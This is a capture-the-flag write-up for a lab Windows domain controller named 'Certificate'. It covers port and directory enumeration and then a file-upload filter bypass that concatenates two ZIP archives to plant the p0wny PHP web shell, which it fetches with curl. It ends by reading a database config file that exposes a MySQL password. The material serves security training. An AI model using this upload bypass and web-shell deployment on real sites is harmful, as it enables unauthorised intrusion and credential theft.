10TH JUNE, 2025
Patch Unintended Solution
“Removed a user from a group they were not intended to be in, preventing unintended solution.”
Sara.B was originally part of Account Operators and could reset user passwords, no longer the case. PCAP is intended.
Enum
$ rustscan --ulimit 10000 -a 10.129.232.93 -- -sCTV -Pn
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-`
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
TCP handshake? More like a friendly high-five!
[~] Automatically increasing ulimit value to 10000.
Open 10.129.232.93:53
Open 10.129.232.93:80
Open 10.129.232.93:88
Open 10.129.232.93:135
Open 10.129.232.93:139
Open 10.129.232.93:389
Open 10.129.232.93:445
Open 10.129.232.93:464
Open 10.129.232.93:593
Open 10.129.232.93:636
Open 10.129.232.93:5985
Open 10.129.232.93:9389
Open 10.129.232.93:49666
Open 10.129.232.93:49686
Open 10.129.232.93:49685
Open 10.129.232.93:49688
Open 10.129.232.93:49707
Open 10.129.232.93:51110
Open 10.129.232.93:51124
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: FBA180716B304B231C4029637CCF6481
|_http-title: Certificate | Your portal for certification
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-06-01 04:37:00Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Issuer: commonName=Certificate-LTD-CA/domainComponent=certificate
|_ssl-date: 2025-06-01T04:38:30+00:00; +7h59m59s from scanner time.
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-01T04:38:29+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Issuer: commonName=Certificate-LTD-CA/domainComponent=certificate
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack .NET Message Framing
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49685/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc syn-ack Microsoft Windows RPC
49688/tcp open msrpc syn-ack Microsoft Windows RPC
49707/tcp open msrpc syn-ack Microsoft Windows RPC
51110/tcp open msrpc syn-ack Microsoft Windows RPC
51124/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58scertificate.htb + dc01.certificate.htb /etc/hosts
$ echo "10.129.232.93 certificate.htb dc01.certificate.htb" | sudo tee -a /etc/hostsFix Time Skew
$ sudo npdate certified.htbGobuster directories
$ gobuster dir -u http://certificate.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 60
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://certificate.htb/
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/static (Status: 301) [Size: 343] [--> http://certificate.htb/static/]
/licenses (Status: 403) [Size: 423]
/examples (Status: 503) [Size: 404]
/%20 (Status: 403) [Size: 304]
/*checkout* (Status: 403) [Size: 304]
/phpmyadmin (Status: 403) [Size: 423]
/webalizer (Status: 403) [Size: 304]
/*docroot* (Status: 403) [Size: 304]
/* (Status: 403) [Size: 304]
/con (Status: 403) [Size: 304]
/Static (Status: 301) [Size: 343] [--> http://certificate.htb/Static/]
/http%3A (Status: 403) [Size: 304]
/**http%3a (Status: 403) [Size: 304]
/aux (Status: 403) [Size: 304]
/*http%3A (Status: 403) [Size: 304]
/**http%3A (Status: 403) [Size: 304]
/%C0 (Status: 403) [Size: 304]
Progress: 87664 / 87665 (100.00%)
===============================================================
Finished
===============================================================
$ gobuster dir -u http://certificate.htb/static -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 60
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://certificate.htb/static
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 347] [--> http://certificate.htb/static/img/]
/uploads (Status: 301) [Size: 351] [--> http://certificate.htb/static/uploads/]
/css (Status: 301) [Size: 347] [--> http://certificate.htb/static/css/]
/js (Status: 301) [Size: 346] [--> http://certificate.htb/static/js/]
/fonts (Status: 301) [Size: 349] [--> http://certificate.htb/static/fonts/]
/%20 (Status: 403) [Size: 304]
/IMG (Status: 301) [Size: 347] [--> http://certificate.htb/static/IMG/]
/Fonts (Status: 301) [Size: 349] [--> http://certificate.htb/static/Fonts/]
/*checkout* (Status: 403) [Size: 304]
/CSS (Status: 301) [Size: 347] [--> http://certificate.htb/static/CSS/]
/Img (Status: 301) [Size: 347] [--> http://certificate.htb/static/Img/]
/JS (Status: 301) [Size: 346] [--> http://certificate.htb/static/JS/]
/Uploads (Status: 301) [Size: 351] [--> http://certificate.htb/static/Uploads/]
/*docroot* (Status: 403) [Size: 304]
/* (Status: 403) [Size: 304]
/con (Status: 403) [Size: 304]
/http%3A (Status: 403) [Size: 304]
/**http%3a (Status: 403) [Size: 304]
/aux (Status: 403) [Size: 304]
/*http%3A (Status: 403) [Size: 304]
/**http%3A (Status: 403) [Size: 304]
/%C0 (Status: 403) [Size: 304]
Progress: 87664 / 87665 (100.00%)
===============================================================
Finished
===============================================================Cannot access /upload but might be important
http://certificate.htb
Register as Student account (Teacher does not function)
Log in Enroll in a Course
Will now see course content
Submit buttons reveal new endpoints : http://certificate.htb/upload.php?s_id=*

We find Upload Form

Upload Requirements
- Please select the assignment file you want to upload (the file will be reviewed by the course instructor)
- We accept only the following file types: .pdf .docx .pptx .xlsx
- You include the assignment file in .zip archive file to reduce it’s size
Test file
$ touch test.docx
$ zip test.zip test.docx
adding: test.docx (stored 0%)
We see what /uploads is for
After testing WAF limitations, we need to bypass via double zip concatenation and malicious file
I always try to use p0wny
$ curl -o p0wny.php https://raw.githubusercontent.com/flozz/p0wny-shell/master/shell.php
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 20321 100 20321 0 0 50754 0 --:--:-- --:--:-- --:--:-- 50675
# Create PDF to pass filetype check
$ echo "asdf" > 1.pdf
$ 7z a a.zip 1.pdf
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:16 OPEN_MAX:1024, ASM
Open archive: a.zip
--
Path = a.zip
Type = zip
Physical Size = 22
Scanning the drive:
1 file, 5 bytes (1 KiB)
Updating archive: a.zip
Add new data to archive: 1 file, 5 bytes (1 KiB)
Files read from disk: 1
Archive size: 149 bytes (1 KiB)
Everything is Ok
$ 7z a b.zip p0wny.php
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:16 OPEN_MAX:1024, ASM
Scanning the drive:
1 file, 20321 bytes (20 KiB)
Creating archive: payload.zip
Add new data to archive: 1 file, 20321 bytes (20 KiB)
Files read from disk: 1
Archive size: 4935 bytes (5 KiB)
Everything is Ok
# Concatenate both ZIPs
$ cat a.zip b.zip > c.zipUpload c.zip

http://certificate.htb/static/uploads/8ad6b1453a685cd6a629959dcfb5039d/1.pdf
But we can now modfy the url to /p0wny.php and visit in browser (machine lags sometimes)
Enum filesytem and find credentials
$ dir C:\xampp\htdocs\certificate.htb
$ type C:\xampp\htdocs\certificate.htb\db.php
Internal mysql certificate_webapp_user : cert!f!c@teDBPWD dump db hashes
